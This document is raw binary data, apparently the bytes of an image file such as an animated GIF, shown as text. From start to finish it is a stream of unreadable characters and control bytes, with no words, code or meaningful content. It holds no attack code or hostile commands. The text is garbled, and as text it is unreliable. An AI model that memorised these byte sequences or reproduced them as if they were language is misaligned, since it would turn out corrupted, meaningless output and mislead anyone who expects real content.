Fh���I(�(f,��8)Yr��-3��|�f/xb�;)=b�㌃�O��;�l5�����D��Hy�ԇH}rEa��Vsй��?\��\<B�,����6B��"��P��DQ�π���9���J�d&�d.a�YJS��R)�q�����_�0lCE+���&�n�iG:�p��S>|��?�U0;~p�"u6MW]�L����HPd�1��%$")��Q'���I����ٓUZ	Z���_�����A��ǃ���'�c�*���<��V�<���V;b���t�Q�>�i��:��#K�ܥ�~�u�?�-���8�娥f6/MO�4�h��K/�����]���=� ���?��֦m���ˉ�A��6=k�n�:�\J�ڔ ۈ�O�T��n@�E����D������!x �����KH{��<�c�<�j?QWf	$(�G��!2eS�!�H�h��%;\pQ�)f��[�811$l�R,�8K7��pnC���إ�w@�0�᱃;����MO~����}HN/�A��WL0i����]�>�p��-)a�ěn�`l�vt��$���/�q3�s'+��:��$�6n̂�7:_��F4m�G����@���]��Ә��~GO{O��C���~u���4�֯H	{�����*`����ǚG�H9;�t���i$%�q���lo11I�F����gT�3
T���+}���8ǯ�|/@�j��� Wb�U���M#��Xm�1D_��b��X�R�0�Y37R���8���?f�u�!fA6j"���&O���B�m=��<�<�>N��%za��"z��(��E�=��>ěp�l\9Ji��	�@�MFw��-,�`7�c���%(��8F�@��Y�M6����T@�~�wbt�1�G��q�Z��3�l��(����p���57�؄�7E�a����8��(��+��C=�L0���$�F���m��ͬ���@` � 9���)B-� ���Y�O����Q����h(��<��0�?Hꉓ� �+�����&O�'�p���B�{��'��;��$%��@���n�)�:�B�A��	��|B��@@a�":O�V�&+��V	�d\sH����` ��^�d��t~%XM��J�&��am�N�+���q|���͓DW���H�}���(c)h)��;�!�5�ؑj���#�P�>����R
fHV�"�y��'����
�&)��'�v:	�DY��i9{6U5��7�!8+(_�;��BM�e\�U�@3 B�@��vC�����pVjQV��w����W!;�@F
�W	j����,�+n0�?~ [<}�����B�)'��h����e����>�c�� 0�����,q��^5���8j� _�5<ۯ@��.|��k��ŵ�"a���U(M,�~��:�-)L�dS�S��)l�M�X�Qh���G�&�-\B �.pa��ƞ����J<��B#P�{�c��"�� -!� T��ȼ�1�`�����Dp��S���8�M�4V ��l&醗xa5�F'�Dm|16x�)|tLI����L���@��0hB��Ļv�~�ZYB'J�t�\���A�	�,�gE���f0��t!0� ^Á�)��)�+L}�6��yH�1 �jV(+
v��+�yV|L�O�L���E(����� r~�x(^X�Ͱ	��a��@P�T��VXW�Ef��g��
Ʒ������0d���b�BG���MN0��U�#eݑd��a���V�-�ը|b9��'ٔ�i��j�mnGԄ8� �p�~����}4�=i8���c�x��|�k�S`�:m�H���-��('�z������i���������:|�Mj�ڞ3���Ĩ�0��:+���]͔<DB�y��6a��3_��e��\�hlLB�C�$lr���i�U~EyL��$�r��>%��]�:�}���p<�1\h3�8:^MA�C8�U�_�@�U^��)1���װ�=@�OXDKڭ� 
?v`��p�����1�'���.�^�]�!Õ�����p�@���'؝���2��MN�l�߮̔Lu�p��_=����H�U���y�U����VJ��#|��E�>�����������D���)\dS6������aՍ��	EX�OJ|�p��E�$���8aJ�M�La"�`���	J���7 IU����?�\��>` ������UL�B��	�PB`�q�Q��	�`$vM�("?���|&"`����"s	�U�`
LA��'D]Jh� +x�i+�R(��D��\#¢�M�.FH� #0*"u�M���..bM9a��-6�/��VJ�B�� ����[q=�����/���;�	���:����M,�י#.n��h/fa��V|S���U`EM��8�HفpEB%����	L�1�#J�A�(L�8�U��DNd���������u�#����b�]�\H%MͅI�����#�le�&�&� ]a �D$���C4�5��8���Ea>5EP�m�ǲ���������IbGS��TO�\E���8n%���1D���o��p(b"q�p����*�7\6ԥQEF`P\=��x\J���Y]Tn��8!V$&V̅�qe2)
]Ir�@���H���LƁ�u�����,�n����x�w�l��k�, 2L�ݡ�(ʖD!n�Vp�V:K���]��>�[��dӖ��J� R0�P�J��7j���w�
�5�i����FP�C�M�FaSja;��_�g|B�u�`�Z�2��&t�%��5��+����!��jg/0�E�kR�8�&P���"�2���n�p$pބ:�1�LJ�*�qI�ځ��`ȝDH�>@��(���?ȃI4�N,�������Q�D�x(�}ݮ�I�H��w�^J�єd$L�Lف��Vf*)�$�!2�? !�
 � ,    { �  � �A7F��I~cs�_���:I���۷��a���@�$�Dwn�,s�͙�eȈlR�] D�^R�I�`�X(�;X��Q�f2zC�)�?D1v���T�!��t�/�?�t��Pas�����9Sc^�*a�F\f̠���L�������%���(��ù޶��K��ħI�uh�(�X���ׯ	E:�$gae�98qo�V)����cC<G�%Kä�)�i�*�oUG<!�CD�����	�&L�0n�y���I��NB�Nt�͒�=֘=g���p�����#PC�9\]Ix3Q)��=`�C\q\��7�M�K\QTQ��'�J��.#��TW5T>�4�`��'"b�-&�A�yS�T��5['UI���$BB)@:�$w^f���%hXǗ�=��w��*I� M�d�s��^`��_p�ŀF|c�W�!KT�C�5 ��@/����  @�+C���%X� �r1^u:{����IQJ��w�3�B��?ƙ��c,��?���dC�\CO" �x0� #�2���#��\�����>���d�����r�t��~��R�=�	`p1�t	]5,���q�טaHf��� ����ȊaIN|���N &Y��N/��+�Ÿ�0!�wН���	��B�6l��r9@_#�+�$�+;�3q��´ �q��j�a���A��7���3@��O��
��_;�:�C��c��f0����0�|��c�|�m� ��/����c�̮�>*v��ج"u�Fg�R���#F�41���7&�`���Ȳn�~d��Y�[�9
ڧSE�|TX�
'v��4�M����b�~��3�� u�CL) ��?��.�+�c8>���Ax�$V;[T�����w�а��&�5;��B�D�4�R�CVCĠ
1��]�:�G�F~0�H��א�� 2c�Q�7��#g�kH��`�����x>��qXBi���fw�#����X�0�!� �c�A�7��%�=��A����r�8���v0q<�7xxKLlvt��GG?�
W�y �8�)2^��b� v��'�p�83E,D���?haF\m(CK�ǭ����Rת� ,15��RC:�aֆ ��x�m�b�N
c��ũ# �����Ll"����h��A"�@7v8Aw�ڨ<� `8#r2a	�BW��h�R�M��ǎ~0�ո��5�p��25A�D�ᙧ��E%���8�s�	�Obw�� �9[p���)l�FT�6���!��I�t~�X��?g��ՠtJ<���1n}�cC�(/������:�ZI�"�����Ό�Tw�p7�Q� ���d"7R��P3Y�{R���U�R����N���BE6���� ����i��-���1�.���S�E����T�HhB�r�4��Yh�C�0��D,N�GO�*��yv��(fhA۾�r�b��3���P�W�Ă��'���Ef@��A���,E��A�p�B$�m�lH��\ű���!F8̐ҍ�4�����Ո=Al�Hԓ�����+:�����.J �7�8�H��W���l�P	P� ���Y@���#(8G^FG��x�	�Xg�?\�FYlC��O�1����gE�����*�<�I�p���\"��4d��Y�t뽜�I� .��كKOh%�p����f4�s��⤺ӘK��p8�.!n��\�;v�͒�D�09���P�	^LY� z�&��� q����l4�M���HlH?�����c;?{c1�ǐ��1��O"sj���O<��d����PHd���{Cfw�0B6��&ZLbϣk\G:bm�u��y�f޵��p�l	����� �JB�'��j��+�<�q���c,�!�.\ �Erd��K�nt�Q���P��z��<�7��#͖��+�˨kU���v��r��1�"%�3�I��t�#�"��x�����3��]����k����<�����'ƓC���z� 0�@��d��q�#Te!�C/>�.��LR��  ză73¸ɝhz7z����h���	�玻�?QZ���C�DRb������:�1#��!�0D��q61�J^����u�#����mu�<��t,-�vz�;���'w�=%^�aȒX�_�oN7Bf��mB�y��:=@�AbƧG�Ҁ8��羷�a�#���,�x���>ۋ����	� A��R�9���u��F�?�.��8Q��p�Rl�rf�F�A�|��qf�Fn�!���18�19wn�'&<Dw7�p�`j+�?��#<ruF�Pq�����an}F�p|�p�n0n�n��@>-���+gH��J��p gs�ҁ�O��n3cw�Q�q��(aBu�M �[*�[�`7�\�{�wn;�\g|렃n�r=� �  AN�`v��Q���5'�1$fz7��6��P%�Px0�"�6d�TX7��� "�vW�ŷV�d@�@Ұ�Hn@�P
�P
�1#����V�r\�Qxw�lM8��Q�ap�Xx�w5uB<�p�vS`�Pr�p@oAP���naPdP訊��� ��u�0��(�V<D�.p;gs�X �r�s�E��!��rm]8���7r� ������ �p���B��,P�� E ���V�4�����������6�'6I����V�bk�w+��R��f�d�ōAFH���Xn��x�E0) )�� ���[��@y`yI���|�wXobbp�x�#�CS%��	�1�d ���<�u��8F��V�����,���}�L��d���g_ق(�a��%�Y0�[�� 4�n�%@�n�x��qCPm�#^�A^����@%�;�������8�}0��Lp�@�� q�x� �؂�� ԩ@��P���AMx6��)8�v��}�n�����cXPjH'd�I��=�P`]���%���ɘ}�$���I$p��Y��@���f0-H�Y���F{ȋ�1�hٖh3�`	@P�[bn��AО�j{I�a^q@��͇n�9���:�$�V�P�����Wy�0I�F���!��A�����nW��qs�`��ʇP���c��	�S��0�F�� �'��0�98J�`�$�hE�E �0���#� DZ�I�1D�Z��� ��I��C1I� CPC`	; ��i<�"֗5s3�	�7p\�}6�� �����Vװ��@�Ѓ]IyJ��g`�����ʨђYjz0y�Mh�@�������\s���d�euC�#7u�Q\�q�����w�y�}��h��j�:Y��	Q�`
0�� �_i4��X��Y���`@𡛗�c��$�)�P��?Y@�J��� ��Пw��j�L������H ��� 1p�Fj���#p���
�� �\��9�A�ءI�I� � @`��Z�f�u��#��uA=cSg/OѮ�I��w����"������F�E�� [ P ��� �ͣh����pI�� ��
� �xn���g*�m6�(F ;��� cp�J�Z��j���)8���g�{��� �`0���[ �0����f ��� ��1��$�bRe���	D�H�0f�a2�:3���:����`-�\' ����@�=��@�=P���	P��`� �bbY���	P |`�}gc@�(0�P�{}���h�� $@���/� 0,X�fP��k�@����`�=��`�� ��=, ͫ5�U[�� �	@	�&��A�0fA�C�tF��6��o+�n��t��@��k�h�`@\��=�,�?���� y\�����@C�Q�1p�z�P ���T���]{IaW�A�;�ݓ�P`�Q����o�ʜ��u`[ n�x��M�=��� Ȃ��Ȉ|��MG�1@	�͘� ��J��AfQ�J�t9!�b!j<���/K��{E���g�Y������[� ���Å�ą�E�B���
C���� ��ϰ��0��� ��cDv+'��(�$*#@qꊪ(9���E z<z,BP�n���[��P��� ��\�M= �W�m@��@�H����
�H���!�9��%��r|�b[@\��E��p����˦x�a���@Ӄ{z�� ��4��	0�z���k �
�@�p�IM	�� ���g���{�A15��Cg]W�Ɖ���I��? 7hǳ����|@�����[����?�k��	���g ͠H���� (��A����#vPr)'0F���'�B�ڦ��o�;�, �<�]�� ��G����p��ɛ � ��׹�� \��p�}�p�P�56��cR{�'����4��D*��`�6��ʎ�����z���|���{���� ���1 ��� 	 ������	k�π����M	�\���v��G�H����(�a}�@ù�,��a������V �5X���P+@0�*1 ��ą ���,��0׋�����ō���s7W��~����(A�(��b%��ٟ��k͑,�B} p��� ��흥D��pt��=�2���=��p�����P�6�}�&�����=�r�y��?-˘,��V>�L k@��+�|{�z��0����� �.� �5-�	�����,�C@M�ƚ�����m=QP��-���Q��PF�E��[ аa���Ǆ���\7�:�1 ����ӫ���~�4��Y�>N�΋s���Xb�&Ga��. c586�B��4�Z�]Y$n��B φK����� �������k���	��p~|}A�ؤ� #�zԸ-l��s�w��1����l�dF���� ��=�L��l>�,���u�P�p��0�|� G��~���z`ߔ�ۗ�ߧՌCw�(�U�'6f �sn$�Xc���!������k�[�z��yL|O>�������܎�o�?-�P9 C����܏�F�`Gb/�E�Ť���>�M��ⱑ�����ć+�<��� �/ĥ_��;�s��o���ӷ�K�����h�;$��Y��Y�����`W��r����A�)�C�@( �ށ-���!S�M�����r �������̙�6lгa͆��q#:���I<J:��?�F�L���:&�K��kR3�v$-�t*­	�d�Ҷ[?�Ҳ����r#D�\2'�uۢ�����=��V�:w�����ܸ0���׿P�:���O�:\R����W�]�}�k�Aո���')E!ݬX)p�����x��Wy�n�
%(�c�6%��ٵG�G����i�^���fս먰Ê%�լBvZ��
#�?p!
3���V�¯����/h��!%X�I��"�����))=.ӊ3��Rj�O�:�5�ZO�:Zt���M�h+���y ?t$b��i�KI��4R�B�*b��~��5�Y��z��'ێ2���&8/*�Jx���j��J�ǪJ��<������3���#�"X�+�"v�h@K����P�I(��r	aѣ��z�L���� y���,!�����6���9*a�>��+w��>�rd���a��X`B�z����e֥�V�f�0~(�H�XX
�4��~�i���%��b� Cح����4�ҫ�M|��Yٙ$��z��3oK(ς������#��)@b�z�Yz cAH��i��!7�8�0K/P@J�GK�V9?T��{��É��r��q���OV�G 3�+�xu��)u��Y$���XE~���z$�� ��+��l���n7L��������� �HbW,'����E�*�*�N���O&�#=3,�O���O�a��a�8��x��f(��n6����##��,)#����{����39?���4cHL[<�D��p^ �iLj��������!�߆e!��� �b��b���\���6�I�~Z�\ػ��o���NW�(�#B[mE+~`����{���ȓ��43�bi]!�m���+�M�WKJ\z>fU�]9����@�l��T�`1?��']�����o���~A@��TR���>�#�d�_r�J:�f#Ln`q��W��#��ޏ�7� |U�J'b �(��Zqi��J&?���u{����ԃ��o#�+�1�+\AT<����]�*p_����A.�E ��?����n(]3P�f5�8��A-r��m*C2�L�6 7mMI=�X� ��m(E)�X�!<B��1�#g�H.��#�1�bI,�Jp`r����$M:�b���cRI	JĤb�����:��v;I@��vOX��J�(D�qh��-�����
����8~1�+�Ah�xf	&(��#>�-���N2����T򳣃��a���N�B��b�����=i���Ҕ8�׽O���R�2@C ����XbGL�~�P�&%��C�Ж�D�Y����=��̈́��y�j���>�fJh��?�eԵr}�{�2$�*%e��R[a؃(�Ґ�,�*�4���zD 4Cbr��h	��	�cԳ��!�?�f6q2+IWu�ne*v
�6��A:�<�L��nK\��P����IJ�p�ee4���$d �"�  ��!����&�Ќ�$�@ڔ,���;�P�PS*�1/[_�'�cdT�%��byE	���2s%K��ea�v�^����:�@ !��D:l��N��Wl�" \�B��Xm	*���0�_�))>��'�qLpV2I'%/�R*����'���eR�O���=��ak�%��>��#�W,�����T��6L
Bv��N���&0�\K$�1�`VҤ22rO��B+@ ��F��іR�#�0�рȣ˚�SD��_)%^с��!�D�׳��ϸ���H%)N��Μp+9%�j�?4"�{:ҡI�"�B ��`'<�G�-t�(�2 �#�x��`	<I���D��!+��"œ������5[�iLs/'���s� �@w�3�4lx�K��^���[�@�����lA�~�����P:�h@�G0ioo���(�&��O�oT3��Q;�� gA���̳��� g@}�+ 1��]~ x�O�������o����:4 ��PB��DƓ��,�� �,g��ř6�p�&7��Jg�yS�o5g�ι�ha3~N��3 gxG�qx�3+|���a����@裥��$o��x������h v3����#�^9�bOQN�9��0s��Z�8S� ��{����� %b����+M��S�	�ʃ�ݒ��Nt`��W����,��0��}�G��J��P�r��J?;��h�j"ݓ�g��F��Nt*� t�Щ���zj��)�����#&zh���͋��
� 
=���,��/<Q
�P/K����&j:�=�0Z�9�p�	��$��  `�`�2t�3(�T��Y���o: zk��a�A����Q�
h>�:3�I�� X�Sq��@��+��w��nbְ��(�����p,(����:l�f:�[B����[�$� �R8�A�/T��K� 0�ҳ����(Z��(w�=U{9��1<.�Z˿��� ��$Ȃ�ز_��Ⱦ$p#S�¤��K��g� g,���Q X���/��o�дJ#������8a�9�����Ȼ_1|љ9���ف����G"ܸ˺3��c Gt� �������8�a�8 l��,�B���8# /���؁�����(+��� ְ��A�<�C[\ ���1A p�s Ba�t��C\�Z�� h <Ȃ��� �/��F\�N=��4m#����˚���
9$�3yA������y|�G��AKH���I밑K�l�Z�u�-˶�4�J$w� #�3d��A�@D0������腚�*�����p����]A��򓹣5.X?<􊶬5C��버,�!�s��Bux�Z��0͒� P��?�H#�<<�H���\���|�����qM����Em��Li��)�k�_y��@8����#v�.��Z�dR(u��C�K �<#p#��îD��ʍ08���F�D�I3���J��:8pɮ8 ��$��3�p|���21�4ʢ�_��Z����8Qu�l���k��Kx� �m�������Û���o�4rŤ8�9[ّy���ۓ�!Ԝ C��ЮZ��#Z����-S���4#��У�,�y8$��漛��
�<R5�I����6E	�Ғ�E�����_��xT��'x �=W8�uA�_p�_��� �&�}�ӏ;����KJ�I���[�뛴��%�˗a�ؠ�����V�9��1�!2�:�[�X� s8Q`��@�,��Om @�Q}���S�����;�K��9�C%��q
�yLz�X�C��A'p �������Z��$p�lȺҁ�J��KS&L���8�0�L
�T�vY����b�^�O�(�
Ɓ�	P�X\��p�� �����:0Y`�08 z( z�����l�����<S�6w�Vʼ�@�L�ڹ��������N�Q��ˌ�����LM�[y��?!Ϥh���	�& �A���-�gP�C��ZHeY�fJ��0/���L[,ðɽ����;Y1��p,?��N�BA�H���[���u�Ҍ3�l�u؞>`��$���� ��M���퀪��XɢU�Ű��:��w5�L
��ȱ01�P-"��z������h"|i�e�D��i������(\ͣ�Z`����Ҷ�®�_��ˮm��,�8�M`^�K�r��#�I��S�����P/ʡ
z$��y�L��]�]bI2؍n�GL�w��)�,C�\�=�e^��Q���͚�,�d�ɹ���N�`;O���Y܊�[֨) � Y�� 	����:�����xO���BŰ��a���ڍ���\�$�?�M�����1�
���Ӽ9lȷ��Y�]�؆����Ȫ�%HӑB�	�w0���<uy�!�0��4>`�X��87�\,��&���	@b��팍YDM˷��7'�E��i���˸-#���:�2�K� �Ow0<h< ���=`��M��Im�P��RI9<������T��ӌ]y���!H�RP D8>j����
���lh wH(�l��0N���䰅����ITf�	p�"3�6�QI
�`�zܽ�b#��n��L��y�İZ0�j�M�3�2U(C�Kw��V�.�X�\%�X��M����������Sd�����|�|[I^��	�m�_�8 ���zFF�l �B�%UQ�R(��Y��X6�
A��8��(C^�f�-��G���@j�hQ�\K�h}m�Ku�m��mP�����jj����� �_ �,�Z�!�.`Xf���l�_tmc[1�l3w�k3)X)n�3���
xa꜡ǜ���z3���m��C��TP��ɦ��Kt�Oe�O���M>,K㕵^Vm����P�^A���"��Ǥ��7Qݷ�׬��kؘY����7�V1fL�I����.K&Q�ϲw�i�6c��خ��а1E2 nh�9a��.�������#��7��m?0������2���^���쮘l���@�ge� �Lְ��M>޸�t��0�G��Z���[1�>��!xSđ��<�u �X�ކ����<��Al�Z���lsQA(��qe�,w`���%=f�p�H��j
�)��m؈ͤ�qP�� t��m�r���R��oH��ܲ x���X�\�l��ʺ�L$�Z�ÃQ�G��;�
�5���t}�C�����xHl.���$ ��1�.�B��r���VsQQ�OP�l��ɪ���6�Bu�@�ٌ�e�r�vQ�9�*иW��e�E����zX�k@��Q�.�}љ�t�lv�T�+��ށi�v-�qh������(����s���H��_����x�/ST� �Vu�2/e�#:�N_���i���;A����Sά�����
J�����@m��3�G�4�l+���3�Yg��F�؄Md�yT�9Y?��(���o�gQS��O�:| (zx�JJ�9�,C�^���V��C�N7S}�Q���m<������mvx���e��Y��u����$q�wy0��v�#�@y�����^�~������ZR+b�����k��ņ�fO�:=�d&��Ѩ���o����2��	�����^��|شs0�0���T�`
K�'Q%Fu<Hm�tA�wye�B[�u�1��* �a31�)��&<���׃�����QC��(Ì7r���#H�@�T�gh��+5��7�!�^;z���O�GJ��$��n_�e��J�)>�UcȨ��t�А�!X3>r�1��_����S�����G#ңB���`-�@������F�@���s�+�s��2,a�J�+	ٲM���e���l�Í[�	H���h��#s@�n�צՏW�\9L�eK�T�+�������F?B�-�0���?|�˜V�ک���o����E�k��Oᘹ�dΜK����ܥsŊ]2���u�Ԣ�v2�CW�� Cx5�T/��Pf�!�Y�e��qD}�h�w�/��``k�lt�ZU��K	IǑA�w!G�-�#}�1ąs�$$hE��bTma�D��0��#��oSv�R�ex�ro�'�Αw���A}v�8�!�"[���	;��Ҍ�M�#C:n�?M�X�5fFB}FW�l"�YK%8J��y��U���a���5R�՘��	�q>�*y}r�YFW 3ĂH���o���%C�jTe����F�}��	�Pb
դK��┮�����LRB��b��G�5�M=�kF��ǄU�ԖDq!Q��'gZ�TҊ��ĭe_��~TV��n$�N��!;pR���pk�K/!W�g	(RI��o��d��d�w��Cm�m�Qb	U0�]����!E�~���C��/G٘��TY"F��f�Jb��.�[���sp�<�I{�6��h�_�aVQ0D�cqG��C��b/�+3�F�ZeHmi���4�D_�9WQ01TK��6�(M��@��M�Z3 !�
 � ,    � �  � �	H������� �@as�<l0gx��9�LXGg�t8f�	G\ɲ�˗0c�\���,�u���у	�*�rw�Ѣ�Dw� ΙP�J��r� o,�V�9�n&<�0䊻?�����F�	�J��J#uq�A`�P�B���y�J��R�1�_"W�`����sJ���]��>S)���N�]��o���"a�b �Ƚ��W��;HZ�D	��s�
��*��Y��k�@�R���Ap�&FN��D����ED��^'��09-�s�еM�5vLtQ��K��+vCZAc�!�6����+x�A)f  1f��� f��n�$"�u�S�W,rA\i�q�?xx���	�#Tb��1vؑ��%�95�ANx%�qX �ئ���l���Dc\��%|\H6D�H�U]p�(+�02E
vӂ1y��Mg�\��?�IH�+������LInG�@�;X�u�����̙/��\��ͨ�$��c
(�3	6PS�?��#����A���R�?JJ��쪨��*�	����۟�A*i|��8�/hҀ�@4p����@�1�j�?_������a�/b�*P���U��vh���+������F�Rj�d��r�0�4�s��4�1���?S���!|A��v�r��U���<�XҀ%�8���	�+� ���?���OW/��LsRyJk�-L#��$/��I$�Ƣ�?S��n�� '+�����;����g��%���z{&�!1�8!�@ܴ��KP�P�hR�㰷���4��@����qǒ���D����Q�!?��"�+��%7��f�\b���;���@\
�"P�=�0�L
�'�6�j�AYdGT�#�h���Tx�O����CX\�Å`z�W��)���q��أ��[FJPX�D��,����K�-
�����$��@���ҥ���#�`;(�	Vp�w?;����q����@@��b[X�V4��9cA�#�$��o[Q����F=r�#��G
��i��h���� ����$�"��u�7�a�D�#G�CA�4>����a�<m0& �a���#�x���<�t`�����<`�M����5�CR=[�8�1��o|�����N�D!S�#�U
� #`2X%�z�Xt�<��>��aNL��2�%�)�I5�9 �7�1��_P�����i��*Yi�8Y��֌���cT�/�v�"s��D$����5F��lf�HX������5m'>�U�#��J�q�m��%�\	+|	�)0b��������pP��v(�9ɪ~�S�����`J�lE�0#b���l��c�C7"�sPt9Q).� �� ʃ'>=(��c��`��\a�`U��DE���Z��E�p����LK7��U ��A(*�*���+�G�K��J�U��KC�Cj�˃���P�PzS����7v����b�*yƔ�T��C��%j�?�!��P�\ZX`
�1�?�bE#�VIJ^&md�'�&��Rj�.

�cNA H�	;�
ؖ�P[�2�7��T�!����` L���,!+^�㘀��Sڏ%�m���P{�tY?�X�"���E��m�_9pǕ ��X�1�j9~tT��G6�I�<� 2���ʾče+�'*�����@����ⱀ��@lt$��˓m�,$�q���|��D�l?��ʳ��� �;d��d�K2������.�Z6$� ��Q�Su�pW��v��W�B	m����|�����q(��[I�ɢ�Oq�+�3�␑�C �`t	4���	�XXE�<$�;H�bJP�ԅ�o��e�˘��Y���5�w6�����D�gTIP� �K:1���WH6t� V����d�`��;v�]��E���#�O<� �u�m��C���$��-Sa�T���*]�Ӡc�!����$( ��H7|�=;@�I��8��}��c:ӗ�_qg��< ��u�2�� .3r�T1la�a�.H���t�#������# ��� ֱ����ɍ`�^a�R_6�%島ϼپӑ@�=��@��a�#���I{X�c2�^�Q ���0�k}V��౅u��� 0K�!�W���kZc��� ����?����C��P�#l�qݢ�=����BT��%p����
nH�Ȑ|h�aa��U�K"�>�
C���c���7OL��C7�1��d�Ѵ���%T�թ�b�\{5�A���n,��� ��v��$���p�>�4gs6�%�o�!z@3~�3���Q�7GQ�c�q��tWw|ɷ�P/a@E@ې|��yf�oi��a6p?�3�Qw�03�q�6&#H�1�C6u6g	� y��3X`�E�0x�[�u��� �h�&�qw?�o�Xuhs�l��6WC�R�PMwcae�0�p�`�E���0� �� � Xy�r�� � �`����>�F�.qs`i��egsP0�W�8�0�p���(2��(�� �(�PɷV��f0��F��AA`�p X��k��oMheae�ȍF8ct������	w�3��@E��}@�@�@L ��(�v�h
Y�АH���k>�I"w��u� ߘ��Xwx�lW`F�?���7*��{,ac����� 3�����X�LP� � �p � 
Ѓ��I)�y��h���ЄS�3?a�o�h��~�Z$�-Gw8@gc`�0����n���H��L`�̷g(}@����:1������� ����%�Is�}(� � �g�h^�z�s  #9�CI3�J-;`e��!�Au��xň��0����#I��H�1��E9����h}�(�	v���@��pv�n8�i�X(�0@�*��J,���j�q���8�$�����p��˸� �f���Q�D� D	�	� �i}�F���h���w2����kW��Z!�gt�"1�3ja�`.� �P�8� �q��񉗖HX��&Y���Y�Ϡ ���� �� 9������WQ��@0�Ѐ����?:�*�c��$�,�婚 ��}�����,j�۰����g����� �P F��P E������Ѥ��q��
@�2��FcqQ��@4aw*�)j*I���l�a 4��i*2� Y��`�k�cH�#@��� Z P �0����������
`�
�����k;`S!*��"gK�0ԩ�����:V���6��y��x�#����ǫ���	p ���p �  �� P ��E�q�1𧰐� Y��P���c-���p�䱇�t��Paa��Z��.+�)� ��f� A9`����=����`����@
`�xc�� P�`	a�I��C�+��N�PG�v�(0	u�{�*�`�p�萪���A�	�;9���Y���VP��A[ ��?�=��
�ۯ�+}Y`���� ͠ ?K 	p�0.�q� h�-x�w<!�� *L1,AEa��4��+˷-;����ȋu[��[��[�k�ฏ�Dk����p�
� �9���p��g������ܘ?� �3�G*֢���-�� F� p�������۰X�u[�� y���˯=����,�z�����C@�(���@	g`������ݘ���_�-�`8�w{�GN[�#�@���6��|+�uIE�Ã`Y�Ƿq �`��@�By ?��a	��K�= �A�������Ɣ@	)� 3<�8s'�=v�����p��4I���е�6#���$P�<��;�YB0�g���p�AI�	 \ 1P =���Ak�_�����@	���L	� $l�^)7�Q�]v$�Ҷ���T��-a��o|#d0ȫ�Ҁ�8I2�B`�������\�+��0�G[ H{ A�z��z ��I�������� �I���PA@�����^�P
�f� ��k���x� �@�ע|˞}@Ɋy�������<�� � ���	���V��z���d��ـ��,������I+13�*x��e��Z� P]H}�?�L�͎��&���g��ț� ���͐��l�1�=�?�k��q,���֠I=��pf[<��8������fF���7��X^�_MQ'}Ҙ��	�M�q�<ʃ��� � ��� 	 ��z���|�RY�o��X8@C�0	 d@!j�ڊ*y#�C�_� d��,� �݈L���=`��+�	l�@� I1� ��	��� Z�K۰ I;ƴ?�pL	�l�I�9��3�H��v��-��Z!���خ�\����p�}��^�������(l �-��0~���10�����	0۳M��
�	�g�q|'� ��7�g�#{�vt^*��kG�B.�eG��&�p�ٽ]8�-Ur��1�D�qӡ �p��y��}1��}��] ��Ű ��۔��k������;�A�0��t$jU.�ǃI�� �l��P1�M�V �ۀ����m΃�b7�!G���>�N:���-���P 'Lg� �pwK>�FH�?�-:�4w��o�m.!��f{&�`���	��V?���`�:��F۫�>����n8^Ź>;0�������н��A�{(��%��OE*�`��R�E��-�kWVW��W��(@����5�=��uV��`�}���P )��K�m����� �{�� A�_WYpL.�U@}8��7A&�q�~g6�q���[@a d���r;��'�ΗJ۫`o����+A���8����`A��lU)_af��.��Js��m��-ce������&�R�k`�|��|>�n������{�;���=ﰰ��U�
� \�>�q�]_a�Q�m�­�wW����I���X�ɏ+?0��r�? ��ϼ�ۯAI� �������7bgf�tH� �4�3�l�]�sQ��F`	g7�<�f�`d�݀���d����a�4(�RB���V�P�������?�%���f�x��M�2��D�%@Jd7��u&�{���ˑ�hp�A̗;v�)��KI�~Nr	��[�5,°�A��
H�w`��a�h�J�@==z ��oaÈ%��ף�#�+WB�rB�O���R�#N�u&a�	x�:E�
��:X�Lf�bZe2d��:�_�V�tRd�0d��ѳ�m!=��uX��� {<�+��ᓀQ'^\�����e̎� J+�[��G�-U�G�r��h!?'#����6�c[;wn�h�Օ;�焼��BZ��M��� �i��b��&ء�"��F��z�'�0İ��6[C��(B��\����6��"�x�x�����H$�F
&,���Q9����7 ��)��(��g
������
!Ȁ���Y�
�Go��"2��O��	�g��!��� w��?��D(�P�B�ag��
����h��`g�x����J@��� ��4�J�MMXػ��6��"5ټ��:0��!�xd��H���KiG?~�:��Ï�8p�ٙh��&
��ְ�S�1a��&0�L�6d��s 5�PG�F"մ����SQ-]�h�P � 	���`ȏ���Nb%&f��xb�9Pt$d-�%IlI��ܘ�2\��g����b���n�YC5Դq��`Yc�~���W]�ȡ���!��p��+\�Y��f����o%�Ag��B�Z
����g/�Ȓ?�h��Q�@���#�~��*%"�;�� +�z5D~��0_��x:e�GA�x�����?n��cҹ�J��&��l&��P��)㵇ԫ��}�
��a���r�M�H�;/��A����LXaу"�^c�5`y� F�`{��`�x��r?�ꨣ�٩�X�\���A��l
|�Xv�܆�$v�9��>D�2n��d��g@.[�F�b2�,M	�k|6���I,�؂�  ���I��x��J�+��o�K~�ᄑ�t�����@��Ս@�I�NR��G� ���͐�6�l�g.2OEރ�L�n�[�yz �@� �9��� � �DWM#aK�	I��� �_,A��|G���$j�,A�ZӚ�S��t�}����e��"8�T���c��R7`�X".�M��Ŋ��-m��3��A@ � �x�+�CH$,��!qj����)��%�Y4�I�a��DX,�K_`���EC�Rק R�uqp�R�C����lw��d�q�{p��[�8*W���
��a	�1L��DvTf2�Vȑ�%�d����ԁI�4~ 3�$@*U�ʆ
��5��K	%�\��<���?��L6���ق,�� ��{K�ˑ< Y�&Ai2���@b4P�꜊ ������T����tD}�JG�A�"��ټ�w�I��Gf���t���)�Q�@/2HC�Шg�Z�ҍ���!��L�<G���%Z��A���6��\��9���P��'L@n�W�F���
�qK�"��T0�(D����A� ��Ro����!��#*�C"������u�N0!(.�L�Z'��"�6U��%�"�I��'8�
�`AXS#��u�`|m${�&��r���zP ��������!0 @0�%�`	 �jBq�@R��sbȰDpa	� �u&t�~�G�A�uH��Q�<�$�6�Zx�� c�EC�54���T�i�W �̼k�������W� �c@u���j���q6�QV"p�����ns�D�J�Y'���uh����M1�J{�w����ܗ^�q�EJ���� �����p��dA"A�t6р*;j��4Hv@6�@�?��GS�,1@��R�	��̦D�+qs��'��`@��Q�34��x�?թ=#$��W[Pz�� �
�!�p����)}�6 ;�2�v�H����N-vӤ0F������*��y�j�b�˙�K<E�3~�J6QR@ʐ}�M�(UG�}o\�M*����1 2xO"B�y(I.���� �F-�2����i�hI��<%kx��/^IJ <��9z�p�^� ������( ;�64J�@�Ά<:�n���O%)u���;RiR���]Z�1�
